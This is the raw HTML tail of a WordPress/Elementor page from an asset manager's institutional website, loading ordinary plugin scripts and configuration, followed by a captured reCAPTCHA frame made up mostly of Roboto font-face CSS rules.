<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5422,"title":"Ferdinand%20Campbell%20%7C%20Institutional%20%7C%20Redwheel","excerpt":"","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2021\/05\/2737fd903e24d311dc189f44a776587b\/untitled-video-1500x844.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.10.3" id="elementor-recaptcha_v3-api-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-admin\/admin-ajax.php","nonce":"9a217c8826","urls":{"assets":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":[],"settings":[],"filters":[],"props":[],"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeliBUgAAAAALWfZoFIU9JWeUbY1HkuTN-huh5O&co=aHR0cHM6Ly93d3cucmVkd2hlZWwuY29tOjQ0Mw..&hl=en&type=v3&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=gwq4hcla3a0z
body_size: 48790
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
